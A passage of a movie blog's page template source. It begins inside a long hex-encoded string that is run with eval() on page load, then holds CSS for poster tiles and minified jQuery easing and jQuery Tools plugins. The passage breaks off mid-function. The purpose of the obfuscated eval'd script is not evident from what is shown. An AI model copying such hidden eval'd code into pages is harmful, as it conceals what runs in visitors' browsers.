x2b\x61\x5b\x31\x53\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x66\x2c\x32\x67\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x7c\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x31\x54\x7c\x32\x32\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x34\x7c\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x56\x7c\x33\x38\x7c\x33\x39\x7c\x33\x61\x7c\x33\x62\x7c\x33\x63\x7c\x33\x30\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x31\x55\x7c\x32\x33\x7c\x33\x77\x7c\x32\x31\x7c\x32\x30\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x33\x42\x7c\x32\x39\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x5c\x5c\x5c\x27\x2e\x33\x43\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x4c\x2c\x34\x6c\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x50\x7c\x33\x4b\x7c\x33\x4e\x7c\x33\x4a\x7c\x33\x4d\x7c\x33\x4c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x33\x58\x7c\x34\x66\x7c\x34\x36\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x39\x7c\x34\x38\x7c\x34\x37\x7c\x34\x33\x7c\x34\x35\x7c\x33\x54\x7c\x33\x53\x7c\x33\x55\x7c\x34\x6e\x7c\x33\x56\x7c\x33\x57\x7c\x33\x52\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x30\x7c\x34\x31\x7c\x34\x32\x7c\x34\x34\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6f\x7c\x34\x79\x7c\x34\x4f\x7c\x34\x51\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x58\x7c\x34\x56\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x59\x7c\x34\x5a\x7c\x7c\x7c\x7c\x7c\x35\x30\x7c\x7c\x7c\x35\x31\x7c\x35\x32\x7c\x35\x33\x7c\x35\x34\x7c\x35\x35\x7c\x35\x36\x7c\x35\x37\x7c\x34\x50\x7c\x34\x4d\x7c\x34\x41\x7c\x34\x4b\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x75\x7c\x34\x76\x7c\x34\x77\x7c\x34\x78\x7c\x34\x4c\x7c\x34\x70\x7c\x34\x7a\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x33\x51\x5c\x27\x2e\x33\x51\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x6e\x65\x77\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x33\x45\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x36\x46\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x33\x44\x7c\x78\x36\x32\x7c\x78\x32\x31\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x43\x7c\x78\x32\x32\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x37\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x37\x34\x7c\x5f\x30\x78\x64\x37\x66\x37\x7c\x31\x31\x37\x7c\x32\x32\x35\x7c\x5f\x30\x78\x65\x35\x65\x37\x78\x31\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x34\x36\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x36\x41\x7c\x78\x34\x45\x7c\x78\x33\x32\x7c\x78\x33\x34\x7c\x76\x61\x72\x7c\x78\x35\x32\x7c\x78\x34\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x69\x67\x7c\x72\x6d\x7c\x69\x66\x72\x74\x61\x67\x7c\x69\x66\x72\x73\x72\x63\x7c\x69\x66\x72\x74\x62\x7c\x65\x6c\x73\x65\x7c\x78\x36\x42\x7c\x78\x33\x33\x7c\x78\x37\x35\x7c\x78\x32\x45\x7c\x69\x6d\x67\x74\x61\x67\x7c\x78\x34\x31\x7c\x78\x34\x32\x7c\x78\x32\x44\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x69\x6d\x67\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x37\x78\x37\x7c\x78\x34\x35\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x65\x35\x65\x37\x78\x33\x7c\x5f\x30\x78\x65\x35\x65\x37\x78\x34\x7c\x5f\x30\x78\x65\x35\x65\x37\x78\x36\x7c\x5f\x30\x78\x65\x35\x65\x37\x78\x38\x7c\x78\x34\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jTyN0g);

//]]></script>
<style>
.moviefilm {
  width: 204px;
  margin-bottom: 10px;
  margin-left: 10px;
  display: inline-block;
  height: 300px;
  overflow: hidden;
  
  box-sizing: border-box;
  box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.55);
  position: relative;
  border: 3px solid #242121;
}

.moviefilm img {
  width: 100%;
  height: 100%;
  object-fit:cover;
  transition: .3s all ease;
}

.catFilm {
  text-transform: none;
  -webkit-animation: bounceOut 1s both ease;
  animation: bounceOut 1s both ease;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: center;
  width: 100%;
  color: white;
  font-size: 23px;
  background: #171717;
  box-sizing: border-box;
  padding:10px 13px 10px;
}

.moviefilm .movief {
  -webkit-animation: bounceIn 1s both ease;
  animation: bounceIn 1s both ease;
  position: absolute;
  bottom: 0;
  background: rgba(0, 0, 0, 0.79);
  left: 0;
  text-align: center;
  transition: .5s all ease;
  padding: 6px 8px 6px;
  box-sizing: border-box;
  width: 100%;
  line-height: 23px;
}

.moviefilm .movief a {
  color: white;
  font-weight: normal;
  font-size: 14px;
}

.moviefilm:hover .catFilm {
  -webkit-animation: bounceIn 1s both ease;
  animation: bounceIn 1s both ease;
}

.moviefilm:hover .movief {
  -webkit-animation: rotateOutDownRight 1s both ease;
  animation: rotateOutDownRight 1s both ease;
}
</style>
<script type='text/javascript'>
//<![CDATA[
jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d){d.tools=d.tools||{};d.tools.tabs={version:"1.0.4",conf:{tabs:"a",current:"current",onBeforeClick:null,onClick:null,effect:"default",initialIndex:0,event:"click",api:false,rotate:false},addEffect:function(e,f){c[e]=f}};var c={"default":function(f,e){this.getPanes().hide().eq(f).show();e.call()},fade:function(g,e){var f=this.getConf(),j=f.fadeOutSpeed,h=this.getPanes();if(j){h.fadeOut(j)}else{h.hide()}h.eq(g).fadeIn(f.fadeInSpeed,e)},slide:function(f,e){this.getPanes().slideUp(200);this.getPanes().eq(f).slideDown(400,e)},ajax:function(f,e){this.getPanes().eq(0).load(this.getTabs().eq(f).attr("href"),e)}};var b;d.tools.tabs.addEffect("horizontal",function(f,e){if(!b){b=this.getPanes().eq(0).width()}this.getCurrentPane().animate({width:0},function(){d(this).hide()});this.getPanes().eq(f).animate({width:b},function(){d(this).show();e.call()})});function a(g,h,f){var e=this,j=d(this),i;d.each(f,function(k,l){if(d.isFunction(l)){j.bind(k,l)}});d.extend(this,{click:function(k,n){var o=e.getCurrentPane();var l=g.eq(k);if(typeof k=="string"&&k.replace("#","")){l=g.filter("[href*="+k.replace("#","")+"]");k=Math.max(g.index(l),0)}if(f.rotate){var m=g.length-1;if(k<0){return e.click(m,n)}if(k>m){return e.click(0,n)}}if(!l.length){if(i>=0){return e}k=f.initialIndex;l=g.eq(k)}if(k===i){return e}n=n||d.Event();n.type="onBeforeClick";j.trigger(n,[k]);if(n.isDefaultPrevented()){return}c[f.effect].call(e,k,function(){n.type="onClick";j.trigger(n,[k])});n.type="onStart";j.trigger(n,[k]);if(n.isDefaultPrevented()){return}i=k;g.removeClass(f.current);l.addClass(f.current);return e},getConf:function(){return f},getTabs:function(){return g},getPanes:function(){return h},getCurrentPane:function(){return h.eq(i)},getCurrentTab:function(){return g.eq(i)},getIndex:function(){return i},next:function(){return e.click(i+1)},prev:function(){return e.click(i-1)},bind:function(k,l){j.bind(k,l);return e},onBeforeClick:function(k){return this.bind("onBeforeClick",k)},onClick:function(k){return this.bind("onClick",k)},unbind:function(k){j.unbind(k);return e}});g.each(function(k){d(this).bind(f.event,function(l){e.click(k,l);return false})});if(location.hash){e.click(location.hash)}else{if(f.initialIndex===0||f.initialIndex>0){e.click(f.initialIndex)}}h.find("a[href^=#]").click(function(k){e.click(d(this).attr("href"),k)})}d.fn.tabs=function(i,f){var g=this.eq(typeof f=="number"?f:0).data("tabs");if(g){return g}if(d.isFunction(f)){f={onBeforeClick:f}}var h=d.extend({},d.tools.tabs.conf),e=this.length;f=d.extend(h,f);this.each(function(l){var j=d(this);var k=j.find(f.tabs);if(!k.length){k=j.children()}var m=i.jquery?i:j.children(i);if(!m.length){m=e==1?d(i):j.parent().find(i)}g=new a(k,m,f);j.data("tabs",g)});return f.api?g:this}})(jQuery);(function(b){var a=b.tools.tabs;a.plugins=a.plugins||{};a.plugins.slideshow={version:"1.0.2",conf:{next:".forward",prev:".backward",disabledClass:"disabled",autoplay:false,autopause:true,interval:3000,clickable:true,api:false}};b.prototype.slideshow=function(e){var f=b.extend({},a.plugins.slideshow.conf),c=this.length,d;e=b.extend(f,e);this.each(function(){var p=b(this),m=p.tabs(),i=b(m),o=m;b.each(e,function(t,u){if(b.isFunction(u)){m.bind(t,u)}});function n(t){return c==1?b(t):p.parent().find(t)}var s=n(e.next).click(function(){m.next()});var q=n(e.prev).click(function(){m.prev()});var h,j,l,g=false;b.extend(m,{play:function(){if(h){return}var t=b.Event("onBeforePlay");i.trigger(t);if(t.isDefaultPrevented()){return m}g=false;h=setInterval(m.next,e.interval);i.trigger("onPlay");m.next()},pause:function(){if(!h){return m}var t=b.Event("onBeforePause");i.trigger(t);if(t.isDefaultPrevented()){return m}h=clearInterval(h);l=clearInterval(l);i.trigger("onPause")},stop:function(){m.pause();g=true},onBeforePlay:function(t){return m.bind("onBeforePlay",t)},onPlay:function(t){return m.bind("onPlay",t)},onBeforePause:function(t){return m.bind("onBeforePause",t)},onPause:function(t){return m.bind("onPause",t)}});if(e.autopause){var k=m.getTabs().add(s).add(q).add(m.getPanes());k.hover(function(){m.pause();j=clearInterval(j)},function(){if(!g){j=setTimeout(m.play,e.interval)}})}if(e.autoplay){l=setTimeout(m.play,e.interval)}else{m.stop()}if(e.clickable){m.getPanes().click(function(){m.next()})}if(!m.getConf().rotate){var r=e.disabledClass;if(!m.getIndex()){q.addClass(r)}m.onBeforeClick(function(u,t){if(!t){q.addClass(r)}else{q.removeClass(r);if(t==m.getTabs().length-1){s.addClass(r)}else{s.removeClass(r)}}})}});return e.api?d:this}})(jQuery);(function(c){var d=[];c.tools=c.tools||{};c.tools.tooltip={version:"1.1.2",conf:{effect:"toggle",fadeOutSpeed:"fast",tip:null,predelay:0,delay:30,opacity:1,lazy:undefined,position:["top","center"],offset:[0,0],cancelDefault:true,relative:false,oneInstance:true,events:{def:"mouseover,mouseout",input:"focus,blur",widget:"focus mouseover,blur mouseout",tooltip:"mouseover,mouseout"},api:false},addEffect:function(e,g,f){b[e]=[g,f]}};var b={toggle:[function(e){var f=this.getConf(),g=this.getTip(),h=f.opacity;if(h<1){g.css({opacity:h})}g.show();e.call()},function(e){this.getTip().hide();e.call()}],fade:[function(e){this.getTip().fadeIn(this.getConf().fadeInSpeed,e)},function(e){this.getTip().fadeOut(this.getConf().fadeOutSpeed,e)}]};function a(f,g){var p=this,k=c(this);f.data("tooltip",p);var l=f.next();if(g.tip){l=c(g.tip);if(l.length>1){l=f.nextAll(g.tip).eq(0);if(!l.length){l=f.parent().nextAll(g.tip).eq(0)}}}function o(u){var t=g.relative?f.position().top:f.offset().top,s=g.relative?f.position().left:f.offset().left,v=g.position[0];t-=l.outerHeight()-g.offset[0];s+=f.outerWidth()+g.offset[1];var q=l.outerHeight()+f.outerHeight();if(v=="center"){t+=q/2}if(v=="bottom"){t+=q}v=g.position[1];var r=l.outerWidth()+f.outerWidth();if(v=="center"){s-=r/2}if(v=="left"){s-=r}return{top:t,left:s}}var i=f.is(":input"),e=i&&f.is(":checkbox, :radio, select, :button"),h=f.attr("type"),n=g.events[h]||g.events[i?(e?"widget":"input"):"def"];n=n.split(/,\s*/);if(n.length!=2){throw"Tooltip: bad events configuration for "+h}f.bind(n[0],function(r){if(g.oneInstance){c.each(d,function(){this.hide()})}var q=l.data("trigger");if(q&&q[0]!=this){l.hide().stop(true,true)}r.target=this;p.show(r);n=g.events.tooltip.split(/,\s*/);l.bind(n[0],function(){p.show(r)});if(n[1]){l.bind(n[1],function(){p.hide(r)})}});f.bind(n[1],function(q){p.hide(q)});if(!c.browser.msie&&!i&&!g.predelay){f.mousemove(function(){if(!p.isShown()){f.triggerHandler("mouseover")}})}if(g.opacity<1){l.css("opacity",g.opacity)}var m=0,j=f.attr("title");if(j&&g.cancelDefault){f.removeAttr("title");f.data("title",j)}c.extend(p,{show:function(r){if(r){f=c(r.target)}clearTimeout(l.data("timer"));if(l.is(":animated")||l.is(":visible")){return p}function q(){l.data("trigger",f);var t=o(r);if(g.tip&&j){l.html(f.data("title"))}r=r||c.Event();r.type="onBeforeShow";k.trigger(r,[t]);if(r.isDefaultPrevented()){return p}t=o(r);l.css({position:"absolute",top:t.top,left:t.left});var s=b[g.effect];if(!s){throw'Nonexistent effect "'+g.effect+'"'}s[0].call(p,function(){r.type="onShow";k.trigger(r)})}if(g.predelay){clearTimeout(m);m=setTimeout(q,g.predelay)}else{q()}return p},hide:function(r){clearTimeout(l.data("timer"));clearTimeout(m);if(!l.is(":visible")){return}function q(){r=r||c.Event();r.type="onBeforeHide";k.trigger(r);if(r.isDefaultPrevented()){return}b[g.effect][1].call(p,function(){r.type="onHide";k.trigger(r)})}if(g.delay&&r){l.data("timer",setTimeout(q,g.delay))}else{q()}return p},isShown:function(){return l.is(":visible, :animated")},getConf:function(){return g},getTip:function(){return l},getTrigger:function(){return f},bind:function(q,r){k.bind(q,r);return p},onHide:function(q){return this.bind("onHide",q)},onBeforeShow:function(q){return this.bind("onBeforeShow",q)},onShow:function(q){return this.bind("onShow",q)},onBeforeHide:function(q){return this.bind("onBeforeHide",q)},unbind:function(q){k.unbind(q);return p}});c.each(g,function(q,r){if(c.isFunction(r)){p.bind(q,r)}})}c.prototype.tooltip=function(e){var f=this.eq(typeof e=="number"?e:0).data("tooltip");if(f){return f}var g=c.extend(true,{},c.tools.tooltip.conf);if(c.isFunction(e)){e={onBeforeShow:e}}else{if(typeof e=="string"){e={tip:e}}}e=c.extend(true,g,e);if(typeof e.position=="string"){e.position=e.position.split(/,?\s/)}if(e.lazy!==false&&(e.lazy===true||this.length>20)){this.one("mouseover",function(h){f=new a(c(this),e);f.show(h);d.push(f)})}else{this.each(function(){f=new a(c(this),e);d.push(f)})}return e.api?f:this}})(jQuery);(function(b){var a=b.tools.tooltip;a.effects=a.effects||{};a.effects.slide={version:"1.0.0"};b.extend(a.conf,{direction:"up",bounce:false,slideOffset:10,slideInSpeed:200,slideOutSpeed:200,slideFade:!b.browser.msie});var c={up:["-","top"],down:["+","top"],left:["-","left"],right:["+","left"]};b.tools.tooltip.addEffect("slide",function(d){var f=this.getConf(),g=this.getTip(),h=f.slideFade?{opacity:f.opacity}:{},e=c[f.direction]||c.up;h[e[1]]=e[0]+"="+f.slideOffset;if(f.slideFade){g.css({opacity:0})}g.show().animate(h,f.slideInSpeed,d)},function(e){var g=this.getConf(),i=g.slideOffset,h=g.slideFade?{opacity:0}:{},f=c[g.direction]||c.up;var d=""+f[0];if(g.bounce){d=d=="+"?"-":"+"}h[f[1]]=d+"="+i;this.getTip().animate(h,g.slideOutSpeed,function(){b(this).hide();e.call()})})})(jQuery);(function(d){var c=d.tools.tooltip;c.plugins=c.plugins||{};c.plugins.dynamic={version:"1.0.1",conf:{api:false,classNames:"top right bottom left"}};function b(h){var e=d(window);var g=e.width()+e.scrollLeft();var f=e.height()+e.scrollTop();return[h.offset().top<=e.scrollTop(),g<=h.offset().left+h.width(),f<=h.offset().top+h.height(),e.scrollLeft()>=h.offset().left]}function a(f){var e=f.length;while(e--){if(f[e]){return false}}return true}d.fn.dynamic=function(g){var h=d.extend({},c.plugins.dynamic.conf),f;if(typeof g=="number"){g={speed:g}}g=d.extend(h,g);var e=g.classNames.split(/\s/),i;this.each(function(){if(d(this).tooltip().jquery){throw"Lazy feature not supported by dynamic plugin. set lazy: false for tooltip"}var j=d(this).tooltip().onBeforeShow(function(n,o){var m=this.getTip(),l=this.getConf();if(!i){i=[l.position[0],l.position[1],l.offset[0],l.offset[1],d.extend({},l)]}d.extend(l,i[4]);l.position=[i[0],i[1]];l.offset=[i[2],i[3]];m.css({visibility:"hidden",position:"absolute",top:o.top,left:o.left}).show();var k=b(m);if(!a(k)){if(k[2]){d.extend(l,g.top);l.position[0]="top";m.addClass(e[0])}if(k[3]){d.extend(l,g.right);l.position[1]="right";m.addClass(e[1])}if(k[0]){d.extend(l,g.bottom);l.position[0]="bottom";m.addClass(e[2])}if(k[1]){d.extend(l,g.left);l.position[1]="left";m.addClass(e[3])}if(k[0]||k[2]){l.offset[0]*=-1}if(k[1]||k[3]){l.offset[1]*=-1}}m.css({visibility:"visible"}).hide()});j.onShow(function(){var l=this.getConf(),k=this.getTip();l.position=[i[0],i[1]];l.offset=[i[2],i[3]]});j.onHide(function(){var k=this.getTip();k.removeClass(g.classNames)});f=j});return g.api?f:this}})(jQuery);(function(b){b.tools=b.tools||{};b.tools.scrollable={version:"1.1.2",conf:{size:5,vertical:false,speed:400,keyboard:true,keyboardSteps:null,disabledClass:"disabled",hoverClass:null,clickable:true,activeClass:"active",easing:"swing",loop:false,items:".items",item:null,prev:".prev",next:".next",prevPage:".prevPage",nextPage:".nextPage",api:false}};var c;function a(o,m){var r=this,p=b(this),d=!m.vertical,e=o.children(),k=0,i;if(!c){c=r}b.each(m,function(s,t){if(b.isFunction(t)){p.bind(s,t)}});if(e.length>1){e=b(m.items,o)}function l(t){var s=b(t);return m.globalNav?s:o.parent().find(t)}o.data("finder",l);var f=l(m.prev),h=l(m.next),g=l(m.prevPage),n=l(m.nextPage);b.extend(r,{getIndex:function(){return k},getClickIndex:function(){var s=r.getItems();return s.index(s.filter("."+m.activeClass))},getConf:function(){return m},getSize:function(){return r.getItems().size()},getPageAmount:function(){return Math.ceil(this.getSize()/m.size)},getPageIndex:function(){return Math.ceil(k/m.size)},getNaviButtons:function(){return f.add(h).add(g).add(n)},getRoot:function(){return o},getItemWrap:function(){return e},getItems:function(){return e.children(m.item)},getVisibleItems:function(){return r.getItems().slice(k,k+m.size)},seekTo:function(s,w,t){if(s<0){s=0}if(k===s){return r}if(b.isFunction(w)){t=w}if(s>r.getSize()-m.size){return m.loop?r.begin():this.end()}var u=r.getItems().eq(s);if(!u.length){return r}var 